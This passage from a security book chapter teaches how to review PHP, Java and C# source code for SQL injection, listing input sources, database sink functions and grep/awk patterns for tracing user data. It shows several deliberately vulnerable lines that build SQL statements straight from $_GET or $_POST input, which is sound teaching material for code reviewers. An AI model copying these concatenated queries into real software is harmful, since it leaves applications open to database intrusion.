use, you may have to review the <strong>SQL</strong> code of stored procedures as well. The example source<br />
code given in this section should be sufficient to help you underst<strong>and</strong> how developers produce<br />
code that is vulnerable to <strong>SQL</strong> injection. However, the examples given are not extensive;<br />
each programming language offers a number of different ways to construct <strong>and</strong> execute<br />
<strong>SQL</strong> statements, <strong>and</strong> you need to be familiar with all of them (I list them in detail for C#,<br />
PHP, <strong>and</strong> Java in “Dangerous Functions” later in this chapter).<br />
To make a definitive claim that a vulnerability exists in the code base, it is necessary to<br />
identify the application’s entry points (sink sources) to ensure that the user-controlled input<br />
can be used to smuggle in <strong>SQL</strong> statements. To achieve this, you need to be familiar with how<br />
user-controllable input gets into the application. Again, each programming language offers<br />
a number of different ways to obtain user input. The most common method of taking in<br />
user input is by using an HTML form. The following HTML code illustrates how a Web<br />
form is created:<br />
<br />
<br />
<br />
<br />
<br />
In HTML, you can specify two different submission methods for a form: You can use<br />
either the get or the post method. You specify the method inside a FORM element, using<br />
the METHOD attribute. The difference between the get method <strong>and</strong> the post method is<br />
primarily defined in terms of form data encoding. The preceding form uses the get<br />
method; this means the Web browser will encode the form data within the URL. If the<br />
form used the post method, it would mean the form data would appear within a message<br />
body. If you were to submit the preceding form with the post method, you would see<br />
“http://www.victim.com/process_input.php” in the address bar. If you were to submit the<br />
information via the get method, you would see the address bar change to “http://www.victim.<br />
com/process_input.php?foo=input&bar=input”.
102 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
Everything after the question mark (?) is known as the query string. The query string<br />
holds the user input submitted via the form (or submitted manually in the URL). Parameters<br />
are separated by an ampers<strong>and</strong> (&) or a semicolon (;) <strong>and</strong> parameter names <strong>and</strong> values are<br />
separated by an equals sign (=). The get method has a size limit imposed upon it because the<br />
data is encoded within the URL <strong>and</strong> the maximum length of a URL is 2,048 characters.<br />
The post method has no size limitations. The ACTION attribute specifies the URL of the<br />
script, which processes the form.<br />
Web applications also make use of Web cookies. A cookie is a general mechanism that<br />
server-side connections can use to both store <strong>and</strong> retrieve information on the client side of<br />
a connection. Cookies allow Web developers to save information on the client machine <strong>and</strong><br />
retrieve the data for processing at a later stage. Application developers may also use HTTP<br />
headers. HTTP headers form the core of an HTTP request, <strong>and</strong> are very important in an<br />
HTTP response. They define various characteristics of the data that is requested or the data<br />
that has been provided.<br />
When PHP is used on a Web server to h<strong>and</strong>le an HTTP request, it converts information<br />
submitted in the HTTP request as predefined variables. The following functions are available<br />
to PHP developers for processing this user input:<br />
■ ■<br />
$_GET An associative array of variables passed via the HTTP GET method<br />
■ ■ $HTTP_GET_VARS Same as $_GET, deprecated in PHP Version 4.1.0<br />
■ ■<br />
$_POST An associative array of variables passed via the HTTP POST method<br />
■ ■ $HTTP_POST_VARS Same as $_POST, deprecated in PHP Version 4.1.0<br />
■ ■ $_REQUEST An associative array that contains the contents of $_GET, $_POST,<br />
<strong>and</strong> $_COOKIE<br />
■ ■<br />
$_COOKIE An associative array of variables passed to the current script via<br />
HTTP cookies<br />
■ ■ $HTTP_COOKIE_VARS Same as $_COOKIE, deprecated in PHP Version 4.1.0<br />
■ ■<br />
$_SERVER Server <strong>and</strong> execution environment information<br />
■ ■ $HTTP_SERVER_VARS Same as $_SERVER, deprecated in PHP Version 4.1.0<br />
The following lines of code demonstrate how you can use these functions in a PHP<br />
application:<br />
// $_GET − an associative array of variables passed via the GET method<br />
$variable = $_GET['name'];<br />
// $HTTP_GET_VARS − an associative array of variables passed via the HTTP<br />
// GET method, depreciated in PHP v4.1.0<br />
$variable = $GET_GET_VARS['name'];
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 103<br />
// $_POST − an associative array of variables passed via the POST method<br />
$variable = $_POST['name'];<br />
// $HTTP_POST_VARS − an associative array of variables passed via the POST<br />
// method, depreciated in PHP v4.1.0<br />
$variable = $HTTP_POST_VARS['name'];<br />
// $_REQUEST − an associative array that contains the contents of $_GET,<br />
// $_POST & $_COOKIE<br />
$variable = $_REQUEST['name'];<br />
// $_COOKIE − an associative array of variables passed via HTTP Cookies<br />
$variable = $_COOKIE['name'];<br />
// $_SERVER − server <strong>and</strong> execution environment information<br />
$variable = $_SERVER['name'];<br />
// $HTTP_SERVER_VARS − server <strong>and</strong> execution environment information,<br />
// depreciated in PHP v4.1.0.<br />
$variable = $HTTP_SERVER_VARS['name']<br />
PHP has a very well-known setting, register_globals, which you can configure from within<br />
PHP’s configuration file (php.ini) to register the EGPCS (Environment, GET, POST, Cookie,<br />
Server) variables as global variables. For example, if register_ globals is on, the URL “http://<br />
www.victim.com/process_input.php?foo=input” will declare $foo as a global variable with<br />
no code required (there are serious security issues with this setting, <strong>and</strong> as such it has been<br />
deprecated <strong>and</strong> should always be turned off ). If register_ globals is enabled, user input can be<br />
retrieved via the INPUT element <strong>and</strong> is referenced via the name attribute within an HTML<br />
form. For example:<br />
$variable = $foo;<br />
In Java, the process is fairly similar. You use the request object to get the value that the<br />
client passes to the Web server during an HTTP request. The request object takes the value<br />
from the client’s Web browser <strong>and</strong> passes it to the server via an HTTP request. The class or<br />
the interface name of the object request is HttpServletRequest. You write the object request as<br />
javax.servlet.http.HttpServletRequest. Numerous methods are available for the request object.<br />
We are interested in the following functions, which are used for processing user input:<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
getParameter( ) Used to return the value of a requested given parameter<br />
getParameterValues( ) Used to return all the values of a given parameter’s<br />
request as an array<br />
getQueryString( ) Used to return the query string from the request<br />
getHeader( ) Used to return the value of the requested header<br />
getHeaders( ) Used to return the values of the requested header as an enumeration<br />
of string objects
104 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
■■<br />
■■<br />
■■<br />
getRequestedSessionId( ) Returns the session ID specified by the client<br />
getCookies( ) Returns an array of cookie objects<br />
cookie.getValue( ) Used to return the value of a requested given cookie value<br />
The following lines of code demonstrate how you can use these functions in a<br />
Java application:<br />
// getParameter() − used to return the value of a requested given parameter<br />
String string_variable = request.getParameter("name");<br />
// getParameterValues() − used to return all the values of a given<br />
// parameter's request as an array<br />
String[] string_array = request.getParameterValues("name");<br />
// getQueryString() − used to return the query string from the request<br />
String string_variable = request.getQueryString();<br />
// getHeader() − used to return the value of the requested header<br />
String string_variable = request.getHeader("User-Agent");<br />
// getHeaders() – used to return the values of the requested header as an<br />
// Enumeration of String objects<br />
Enumeration enumeration_object = request.getHeaders("User-Agent");<br />
// getRequestedSessionId() − returns the session ID specified by the client<br />
String string_variable = request.getRequestedSessionId();<br />
// getCookies() − returns an array of Cookie objects<br />
Cookie[] Cookie_array = request.getCookies();<br />
// cookie.getValue() − used to return the value of a requested given cookie<br />
// value<br />
String string_variable = Cookie_array.getValue("name");<br />
In C# applications, developers use the HttpRequest class, which is part of the System.Web<br />
namespace. It contains properties <strong>and</strong> methods necessary to h<strong>and</strong>le an HTTP request, as well<br />
as all information passed by the browser, including all form variables, certificates, <strong>and</strong> header<br />
information. It also contains the CGI server variables. Here are the properties of the class:<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
HttpCookieCollection A collection of all the cookies passed by the client in the<br />
current request<br />
Form A collection of all form values passed from the client during the submission<br />
of a form<br />
Headers A collection of all the headers passed by the client in the request<br />
Params A combined collection of all query string, form, cookie, <strong>and</strong> server variables<br />
QueryString A collection of all query string items in the current request
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 105<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
ServerVariables A collection of all the Web server variables for the current request<br />
Url Returns an object of type Uri<br />
UserAgent Contains the user-agent header for the browser that is making the request<br />
UserHostAddress Contains the remote Internet Protocol (IP) address of the client<br />
UserHostName Contains the remote host name of the client<br />
The following lines of code demonstrate how you can use these functions in a<br />
C# application:<br />
// HttpCookieCollection − a collection of all the cookies<br />
HttpCookieCollection variable = Request.Cookies;<br />
// Form − a collection of all form values<br />
string variable = Request.Form["name"];<br />
// Headers − a collection of all the headers<br />
string variable = Request.Headers["name"];<br />
// Params − a combined collection of all querystring, form, cookie, <strong>and</strong><br />
// server variables<br />
string variable = Request.Params["name"];<br />
// QueryString − a collection of all querystring items<br />
string variable = Request.QueryString["name"];<br />
// ServerVariables − a collection of all the web server variables<br />
string variable = Request.ServerVariables["name"];<br />
// Url − returns an object of type Uri, the query porperty contains<br />
// information included in the specified URI i.e ?foo=bar.<br />
Uri object_variable = Request.Url;<br />
string variable = object_variable.Query;<br />
// UserAgent − contains the user-agent header for the browser<br />
string variable = Request.UserAgent;<br />
// UserHostAddress − contains the remote IP address of the client<br />
string variable = Request.UserHostAddress;<br />
// UserHostName − contains the remote host name of the client<br />
string variable = Request.UserHostName;<br />
Dangerous Functions<br />
In the previous section, we looked at how user-controlled input gets into an application,<br />
<strong>and</strong> learned the varying methods that are at our disposal to process this data. We also looked<br />
at a few simple examples of the dangerous coding behaviors that can ultimately lead to<br />
vulnerable applications. The example source code I provided in the previous section should
106 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
be sufficient to help you underst<strong>and</strong> how developers produce code that is vulnerable to <strong>SQL</strong><br />
injection. However, the examples were not extensive; each programming language offers a<br />
number of different ways to construct <strong>and</strong> execute <strong>SQL</strong> statements, <strong>and</strong> you need to be<br />
familiar with all of them. This section of the chapter presents a detailed list of these methods,<br />
along with examples of how they are used. We will start with the PHP scripting language.<br />
PHP supports numerous database vendors; visit http://www.php.net/manual/en/refs.<br />
database.vendors.php for a comprehensive list. We will concentrate on just a few common<br />
database vendors for the purpose of clarity. The following list details the relevant functions<br />
for My<strong>SQL</strong>, Microsoft <strong>SQL</strong> Server, <strong>and</strong> Oracle databases:<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
mssql_query( ) Sends a query to the currently active database<br />
mysql_query( ) Sends a query to the currently active database<br />
mysql_db_query( ) Selects a database, <strong>and</strong> executes a query on it (depreciated in<br />
PHP Version 4.0.6)<br />
oci_parse( ) Parses a statement before it is executed (prior to oci_execute()/ociexecute())<br />
ora_parse( ) Parses a statement before it is executed (prior to ora_exec())<br />
mssql_bind( ) Adds a parameter to a stored procedure (prior to mssql_execute())<br />
mssql_execute( ) Executes a stored procedure<br />
odbc_prepare( ) Prepares a statement for execution (prior to odbc_execute())<br />
odbc_execute( ) Executes an <strong>SQL</strong> statement<br />
odbc_exec( ) Prepares <strong>and</strong> executes an <strong>SQL</strong> statement<br />
The following lines of code demonstrate how you can use these functions in a PHP<br />
application:<br />
// mssql_query() − sends a query to the currently active database<br />
$result = mssql_query($sql);<br />
// mysql_query() − sends a query to the currently active database<br />
$result = mysql_query($sql);<br />
// mysql_db_query() − selects a database, <strong>and</strong> executes a query on it<br />
$result = mysql_db_query($db, $sql);<br />
// oci_parse() − parses a statement before it is executed<br />
$stmt = oci_parse($connection, $sql);<br />
ociexecute($stmt);<br />
// ora_parse() − parses a statement before it is executed<br />
if (!ora_parse($cursor, $sql)){exit;}<br />
else {ora_exec($cursor);}
mssql_bind() − adds a parameter to a stored procedure<br />
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 107<br />
mssql_bind($stmt, '@param', $variable, <strong>SQL</strong>VARCHAR, false, false, 100);<br />
$result = mssql_execute($stmt);<br />
// odbc_prepare() − prepares a statement for execution<br />
$stmt = odbc_prepare($db, $sql);<br />
$result = odbc_execute($stmt);<br />
// odbc_exec() − prepare <strong>and</strong> execute a <strong>SQL</strong> statement<br />
$result = odbc_exec($db, $sql);<br />
Things are a little different in Java. Java makes available the java.sql package <strong>and</strong> the Java<br />
Database Connectivity ( JDBC) API for database connectivity; for details on supported<br />
vendors, see http://java.sun.com/products/jdbc/driverdesc.html. We will concentrate on just<br />
a few common database vendors for the purpose of clarity. The following list details the<br />
relevant functions for My<strong>SQL</strong>, Microsoft <strong>SQL</strong> Server, <strong>and</strong> Oracle databases:<br />
■■<br />
createStatement( ) Creates a statement object for sending <strong>SQL</strong> statements to the<br />
database<br />
■ ■ prepareStatement( ) Creates a precompiled <strong>SQL</strong> statement <strong>and</strong> stores it in an object<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
executeQuery( ) Executes the given <strong>SQL</strong> statement<br />
executeUpdate( ) Executes the given <strong>SQL</strong> statement<br />
execute( ) Executes the given <strong>SQL</strong> statement<br />
addBatch( ) Adds the given <strong>SQL</strong> comm<strong>and</strong> to the current list of comm<strong>and</strong>s<br />
executeBatch( ) Submits a batch of comm<strong>and</strong>s to the database for execution<br />
The following lines of code demonstrate how you can use these functions in a<br />
Java application:<br />
// createStatement() − is used to create a statement object that is used for<br />
// sending sql statements to the specified database<br />
statement = connection.createStatement();<br />
// PreparedStatement – creates a precompiled <strong>SQL</strong> statement <strong>and</strong> stores it<br />
// in an object.<br />
PreparedStatement sql = con.prepareStatement(sql);<br />
// executeQuery() − sql query to retrieve values from the specified table.<br />
result = statement.executeQuery(sql);<br />
// executeUpdate () − Executes an <strong>SQL</strong> statement, which may be an<br />
// INSERT, UPDATE, or DELETE statement or a statement that returns nothing<br />
result = statement.executeUpdate(sql);<br />
// execute() − sql query to retrieve values from the specified table.<br />
result = statement.execute(sql);
108 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
// addBatch() − adds the given <strong>SQL</strong> comm<strong>and</strong> to the current list of comm<strong>and</strong>s<br />
statement.addBatch(sql);<br />
statement.addBatch(more_sql);<br />
As you may expect, Microsoft <strong>and</strong> C# developers do things a little differently.<br />
Application developers use the following namespaces:<br />
■■<br />
■■<br />
■■<br />
■■<br />
System.Data.SqlClient .NET Framework Data Provider for <strong>SQL</strong> Server<br />
System.Data.OleDb .NET Framework Data Provider for OLE DB<br />
System.Data.OracleClient .NET Framework Data Provider for Oracle<br />
System.Data.Odbc .NET Framework Data Provider for ODBC<br />
The following is a list of classes that are used within the namespaces:<br />
■■<br />
SqlComm<strong>and</strong>( ) Used to construct/send an <strong>SQL</strong> statement or stored procedure<br />
■■<br />
SqlParameter( ) Used to add parameters to an SqlComm<strong>and</strong> object<br />
■■<br />
OleDbComm<strong>and</strong>( ) Used to construct/send an <strong>SQL</strong> statement or stored procedure<br />
■■<br />
OleDbParameter( ) Used to add parameters to an OleDbComm<strong>and</strong> object<br />
■■<br />
OracleComm<strong>and</strong>( ) Used to construct/send an <strong>SQL</strong> statement or stored procedure<br />
■■<br />
OracleParameter( ) Used to add parameters to an OracleSqlComm<strong>and</strong> object<br />
■■<br />
OdbcComm<strong>and</strong>( ) Used to construct/send an <strong>SQL</strong> statement or stored procedure<br />
■■<br />
OdbcParameter( ) Used to add parameters to an OdbcComm<strong>and</strong> object<br />
The following lines of code demonstrate how you can use these classes in a C# application:<br />
// SqlComm<strong>and</strong>() − used to construct or send an <strong>SQL</strong> statement<br />
SqlComm<strong>and</strong> comm<strong>and</strong> = new SqlComm<strong>and</strong>(sql, connection);<br />
// SqlParameter() − used to add parameters to an SqlComm<strong>and</strong> object<br />
SqlComm<strong>and</strong> comm<strong>and</strong> = new SqlComm<strong>and</strong>(sql, connection);<br />
comm<strong>and</strong>.Parameters.Add("@param", SqlDbType.VarChar, 50).Value = input;<br />
// OleDbComm<strong>and</strong>() − used to construct or send an <strong>SQL</strong> statement<br />
OleDbComm<strong>and</strong> comm<strong>and</strong> = new OleDbComm<strong>and</strong>(sql, connection);<br />
// OleDbParameter() − used to add parameters to an OleDbComm<strong>and</strong> object<br />
OleDbComm<strong>and</strong> comm<strong>and</strong> = new OleDbComm<strong>and</strong>($sql, connection);<br />
comm<strong>and</strong>.Parameters.Add("@param", OleDbType.VarChar, 50).Value = input;<br />
// OracleComm<strong>and</strong>() − used to construct or send an <strong>SQL</strong> statement<br />
OracleComm<strong>and</strong> comm<strong>and</strong> = new OracleComm<strong>and</strong>(sql, connection);<br />
// OracleParameter() − used to add parameters to an OracleComm<strong>and</strong> object<br />
OracleComm<strong>and</strong> comm<strong>and</strong> = new OracleComm<strong>and</strong>(sql, connection);<br />
comm<strong>and</strong>.Parameters.Add("@param", OleDbType.VarChar, 50).Value = input;
OdbcComm<strong>and</strong>() − used to construct or send an <strong>SQL</strong> statement<br />
OdbcComm<strong>and</strong> comm<strong>and</strong> = new OdbcComm<strong>and</strong>(sql, connection);<br />
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 109<br />
// OdbcParameter() − used to add parameters to an OdbcComm<strong>and</strong> object<br />
OdbcComm<strong>and</strong> comm<strong>and</strong> = new OdbcComm<strong>and</strong>(sql, connection);<br />
comm<strong>and</strong>.Parameters.Add("@param", OleDbType.VarChar, 50).Value = input;<br />
Following the Data<br />
Now that you have a good underst<strong>and</strong>ing of how Web applications obtain input from the<br />
user, the methods that developers use within their chosen language to process the data,<br />
<strong>and</strong> how bad coding behaviors can lead to the presence of an <strong>SQL</strong> injection vulnerability,<br />
let’s put what you have learned to the test by attempting to identify an <strong>SQL</strong> injection<br />
vulnerability <strong>and</strong> tracing the user-controlled data through the application. Our methodical<br />
approach begins with identifying the use of dangerous functions (sinks).<br />
You can conduct a manual source code review by reviewing each line of code using<br />
a text editor or development IDE (integrated development environment). However, being<br />
thorough can be a resource-intensive, time-consuming, <strong>and</strong> laborious process. To save time<br />
<strong>and</strong> quickly identify code that should be manually inspected in more detail, the simplest <strong>and</strong><br />
most straightforward approach is to use the UNIX utility grep (also available for Windows<br />
systems). We will need to compile a comprehensive list of tried <strong>and</strong> tested search strings<br />
to identify lines of code that could potentially be vulnerable to <strong>SQL</strong> injection, as each<br />
programming language offers a number of different ways to receive <strong>and</strong> process input as<br />
well as a myriad of methods to construct <strong>and</strong> execute <strong>SQL</strong> statements.<br />
Tools & Traps…<br />
Where’s Ya Tool?<br />
The grep tool is a comm<strong>and</strong>-line text search utility originally written for UNIX <strong>and</strong><br />
found on most UNIX derivative operating systems by default, such as Linux <strong>and</strong> OS X.<br />
grep is also now available for Windows, <strong>and</strong> you can obtain it from http://gnuwin32.<br />
sourceforge.net/packages/grep.htm. However, if you prefer to use native Windows<br />
utilities you can use the findstr comm<strong>and</strong>, which can also search for patterns of text in<br />
files using regular expressions; for a syntax reference see http://technet.microsoft.com/<br />
en-us/library/bb490907.aspx.<br />
Another tool that is very useful is awk, a general-purpose programming<br />
language that is designed for processing text-based data, either in files or in data<br />
streams; awk is also found on most UNIX derivative operating systems by default.<br />
The awk utility is also available to Windows users; you can obtain gawk (GNU awk)<br />
from http://gnuwin32.sourceforge.net/packages/gawk.htm.
110 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
Following Data in PHP<br />
We will start with a PHP application. Before performing a source code review of PHP code,<br />
it is always important to check the status of register_globals <strong>and</strong> magic_quotes. You configure<br />
these settings from within the PHP configuration file (php.ini). The register_globals setting<br />
registers the EGPCS variables as global variables. This often leads to a variety of<br />
vulnerabilities, as the user can influence them. As of PHP 4.2.0, this functionality is disabled<br />
by default. However, some applications require it to function correctly. The magic_quotes<br />
option is deprecated as of PHP Version 5.3.0 <strong>and</strong> will be removed from PHP in Version<br />
6.0.0. magic_quotes is a security feature implemented by PHP to escape potentially harmful<br />
characters passed to the application, including single quotes, double quotes, backslashes,<br />
<strong>and</strong> NULL characters.<br />
Having ascertained the status of these two options you can begin inspecting the code.<br />
You can use the following comm<strong>and</strong> to recursively search a directory of source files for the<br />
use of mssql_query( ), mysql_db_query( ), <strong>and</strong> mysql_query( ) with direct user input into an <strong>SQL</strong><br />
statement. The comm<strong>and</strong> will print the filename <strong>and</strong> line number containing the match; awk<br />
is used to “prettify” the output.<br />
$ grep -r -n "\(mysql\|mssql\|mysql_db\)_query\(.*\$_\(GET\|\POST\).*\)" src/ |<br />
awk -F : '{print "filename: "$1"\nline: "$2"\nmatch: "$3"\n\n"}'<br />
filename: src/mssql_query.vuln.php<br />
line: 11<br />
match: $result = mssql_query("SELECT * FROM TBL WHERE COLUMN = '$_GET['var']'");<br />
filename: src/mysql_query.vuln.php<br />
line: 13<br />
match: $result = mysql_query("SELECT * FROM TBL WHERE COLUMN = '$_GET['var']'",<br />
$link);<br />
You can also use the following comm<strong>and</strong> to recursively search a directory of source files<br />
for the use of oci_parse( ) <strong>and</strong> ora_parse( ) with direct user input into an <strong>SQL</strong> statement. These<br />
functions are used prior to oci_exec( ), ora_exec( ), <strong>and</strong> oci_execute( ) to compile an <strong>SQL</strong> statement.<br />
$ grep -r -n "\(oci\|ora\)_parse\(.*\$_\(GET\|\POST\).*\)" src/ | awk -F :<br />
'{print "filename: "$1"\nline: "$2"\nmatch: "$3"\n\n"}'<br />
filename: src/oci_parse.vuln.php<br />
line: 4<br />
match: $stid = oci_parse($conn, "SELECT * FROM TABLE WHERE COLUMN =<br />
'$_GET['var']'");<br />
filename: src/ora_parse.vuln.php<br />
line: 13<br />
match: ora_parse($curs,"SELECT * FROM TABLE WHERE COLUMN = '$_GET['var']'");
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 111<br />
You can use the following comm<strong>and</strong> to recursively search a directory of source files<br />
for the use of odbc_prepare( ) <strong>and</strong> odbc_exec( ) with direct user input into an <strong>SQL</strong> statement.<br />
The odbc_prepare( ) function is used prior to odbc_execute( ) to compile an <strong>SQL</strong> statement.<br />
$ grep -r -n "\(odbc_prepare\|odbc_exec\)\(.*\$_\(GET\|\POST\).*\)" src/ |<br />
awk -F : '{print "filename: "$1"\nline: "$2"\nmatch: "$3"\n\n"}'<br />
filename: src/odbc_exec.vuln.php<br />
line: 3<br />
match: $result = odbc_exec ($con, "SELECT * FROM TABLE WHERE COLUMN =<br />
'$_GET['var']'");<br />
filename: src/odbc_prepare.vuln.php<br />
line: 3<br />
match: $result = odbc_prepare ($con, "SELECT * FROM TABLE WHERE COLUMN =<br />
'$_GET['var']'");<br />
You can use the following comm<strong>and</strong> to recursively search a directory of source files for<br />
the use of mssql_bind( ) with direct user input into an <strong>SQL</strong> statement. This function is used<br />
prior to mssql_execute( ) to compile an <strong>SQL</strong> statement.<br />
$ grep -r -n "mssql_bind\(.*\$_\(GET\|\POST\).*\)" src/ | awk -F :<br />
'{print "filename: "$1"\nline: "$2"\nmatch: "$3"\n\n"}'<br />
filename: src/mssql_bind.vuln.php<br />
line: 8<br />
match: mssql_bind($sp, "@paramOne", $_GET['var_one'], <strong>SQL</strong>VARCHAR, false, false, 150);<br />
filename: src/mssql_bind.vuln.php<br />
line: 9<br />
match: mssql_bind($sp, "@paramTwo", $_GET['var_two'], <strong>SQL</strong>VARCHAR, false, false, 50);<br />
You can easily combine these grep one-liners into a simple shell script <strong>and</strong> trivially<br />
modify the output so that the data can be presented in XML, HTML, CSV, <strong>and</strong> other<br />
formats. You can use the string searches to find all of the low-hanging fruit, such as the<br />
dynamic construction of parameters for input into stored procedures <strong>and</strong> <strong>SQL</strong> statements,<br />
where the input is not validated <strong>and</strong> is input directly from GET or POST parameters.<br />
The problem is that even though a lot of developers do not validate their input before using<br />
it in dynamically created <strong>SQL</strong> statements, they first copy the input to a named variable.<br />
For example, the following code would be vulnerable; however, our simple grep strings<br />
would not identify lines of code such as these:<br />
$sql = "SELECT * FROM TBL WHERE COLUMN = '$_GET['var']'"<br />
$result = mysql_query($sql, $link);
112 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
We should amend our grep strings so that they identify the use of the functions<br />
themselves. For example:<br />
$ grep -r -n "mssql_query(\|mysql_query(\|mysql_db_query(\|oci_parse<br />
(\|ora_parse(\|mssql_bind(\|mssql_execute(\|odbc_prepare(\|odbc_execute<br />
(\|odbc_execute(\|odbc_exec("src/ | awk -F :'{print "filename: "$1"\nline:<br />
"$2"\nmatch: "$3"\n\n"}'<br />
The output from the preceding comm<strong>and</strong> will identify all of the same lines of code that<br />
the previous grep strings would; however, it will also identify all points in the source code<br />
where the potentially dangerous functions are being used, <strong>and</strong> it will identify a number of<br />
lines that will require manual inspection. For example, it may identify the following line:<br />
filename: src/<strong>SQL</strong>i.My<strong>SQL</strong>.vulnerable.php<br />
line: 20<br />
match: $result = mysql_query($sql);<br />
The mysql_query() function is used to send a query to the currently active database.<br />
You can see from the line found that the function is in use. However, you do not know<br />
what the value of the $sql variable is; it probably contains an <strong>SQL</strong> statement to execute,<br />
but you do not know whether it was built using user input or whether it is tainted. So,<br />
at this stage, you cannot say whether a vulnerability exists. You need to trace the $sql variable.<br />
To do this you can use the following comm<strong>and</strong>:<br />
$ grep -r -n "\$sql" src/ | awk -F : '{print "filename: "$1"\nline:<br />
"$2"\nmatch: "$3"\n\n"}'<br />
The problem with the preceding comm<strong>and</strong> is that often, developers reuse variables or<br />
use common names, so you may end up with some results that do not correspond to the<br />
function you are investigating. You can improve the situation by exp<strong>and</strong>ing the comm<strong>and</strong> to<br />
search for common <strong>SQL</strong> comm<strong>and</strong>s. You could try the following grep comm<strong>and</strong> to identify<br />
points in the code where dynamic <strong>SQL</strong> statements are created:<br />
$ grep –i -r -n "\$sql =.*\"\(SELECT\|UPDATE\|INSERT\|DROP\)" src/ | awk -F :<br />
'{print "filename: "$1"\nline: "$2"\nmatch: "$3"\n\n"}'<br />
If you’re very lucky, you will find only one match, as illustrated here:<br />
filename: src/<strong>SQL</strong>i.My<strong>SQL</strong>.vulnerable.php<br />
line: 20<br />
match: $sql = "SELECT * FROM table WHERE field = '$_GET['input']'";<br />
In the real world, it is likely that with an ambiguous variable name such as “$sql,” you<br />
would identify a number of lines in a number of different source files, <strong>and</strong> you would need<br />
to ensure that you are dealing with the right variable <strong>and</strong> the right function, class, or<br />
procedure. You can see from the output that the <strong>SQL</strong> statement is a SELECT statement <strong>and</strong><br />
it is being built with user-controlled data that is being presented to the application inside a<br />
get method. The parameter name is name. You can be confident that you have discovered an
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 113<br />
<strong>SQL</strong> vulnerability, as it appears that the user data obtained from the input parameter was<br />
concatenated with the $sql variable before being passed to a function that executes the statement<br />
against a database. However, you could just as easily have received the following output:<br />
filename: src/<strong>SQL</strong>i.My<strong>SQL</strong>.vulnerable.php<br />
line: 20<br />
match: $sql = "SELECT * FROM table WHERE field = '$input'";<br />
You can see from the preceding output that the <strong>SQL</strong> statement is a SELECT statement<br />
<strong>and</strong> it is being concatenated with the contents of another variable, $input. You do not know<br />
what the value of $input is, <strong>and</strong> you don’t know whether it contains user-controlled data or<br />
whether it is tainted. So, you cannot say whether a vulnerability exists. You need to trace the<br />
$input variable. To do this you can use the following comm<strong>and</strong>:<br />
$ grep -r -n "\$input =.*\$.*" src/ | awk -F : '{print "filename: "$1"\nline:<br />
"$2"\nmatch: "$3"\n\n"}'<br />
The preceding comm<strong>and</strong> will allow you to search for all instances where the $input<br />
variable is assigned a value from an HTTP request method, such as $_GET, $HTTP_GET_<br />
VARS, $_POST, $HTTP_POST_VARS, $_REQUEST, $_COOKIE, $HTTP_COOKIE_<br />
VARS, $_SERVER, <strong>and</strong> $HTTP_SERVER_VARS, as well as any instance where the value is<br />
set from another variable. From the following output you can see that the variable has been<br />
assigned its value from a variable submitted via the post method:<br />
filename: src/<strong>SQL</strong>i.My<strong>SQL</strong>.vulnerable.php<br />
line: 10<br />
match: $input = $_POST['name'];<br />
You now know that the $input variable has been populated from a user-controlled<br />
parameter submitted via an HTTP post request <strong>and</strong> that the variable has been concatanated<br />
with an <strong>SQL</strong> statement to form a new string variable ($sql ). The <strong>SQL</strong> statement is then<br />
passed to a function that executes the <strong>SQL</strong> statement against a My<strong>SQL</strong> database.<br />
At this stage, you may feel tempted to state that a vulnerability exists; however, you still<br />
can’t be sure that the $input variable is tainted. Now that you know that the field contains<br />
user-controlled data, it is worth performing an extra search on just the variable name. You<br />
can use the following comm<strong>and</strong> to do this:<br />
$ grep -r -n "\$input" src/ | awk -F : '{print "filename: "$1"\nline:<br />
"$2"\nmatch: "$3"\n\n"}'<br />
If the preceding comm<strong>and</strong> returns nothing more than the previous results, you can safely<br />
state that a vulnerability exists. However, you may find code similar to the following:<br />
filename: src/<strong>SQL</strong>i.My<strong>SQL</strong>.vulnerable.php<br />
line: 11<br />
match: if (is_string($input)) {
114 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
filename: src/<strong>SQL</strong>i.My<strong>SQL</strong>.vulnerable.php<br />
line: 12<br />
match: if (strlen($input) < $maxlength){<br />
filename: src/<strong>SQL</strong>i.My<strong>SQL</strong>.vulnerable.php<br />
line: 13<br />
match: if (ctype_alnum($input)) {<br />
The preceding output appears to suggest that the developer is performing some input<br />
validation on the user-controlled input parameter. The $input variable is being checked to<br />
ensure that it is a string, conforms to a set boundary, <strong>and</strong> consists of alphanumeric characters<br />
only. You have now traced the user input through the application, you have identified all of the<br />
dependencies, you have been able to make informed decisions about whether a vulnerability<br />
exists, <strong>and</strong> most importantly, you are in a position to provide evidence to support your claims.<br />
Now that you are well versed in reviewing PHP code for <strong>SQL</strong> injection vulnerabilities,<br />
let’s take a look at applying the same techniques to a Java application. To save repetition the<br />
following two sections will not cover all eventualities in depth; instead, you should use the<br />
techniques outlined in this section to assist you when reviewing other languages (however,<br />
the following sections will give you enough detail to get you started).<br />
Following Data in Java<br />
You can use the following comm<strong>and</strong> to recursively search a directory of Java source files<br />
for the use of prepareStatement( ), executeQuery( ), executeUpdate( ), execute( ), addBatch( ), <strong>and</strong><br />
executeBatch():<br />
$ grep -r -n "preparedStatement(\|executeQuery(\|executeUpdate(\|execute(\|addBatch<br />
(\|executeBatch(" src/ | awk -F : '{print "filename: "$1"\nline: "$2"\nmatch:<br />
"$3"\n\n"}'<br />
The results of executing the preceding comm<strong>and</strong> are shown here. You can clearly see<br />
that you have identified three lines of code that warrant further investigation.<br />
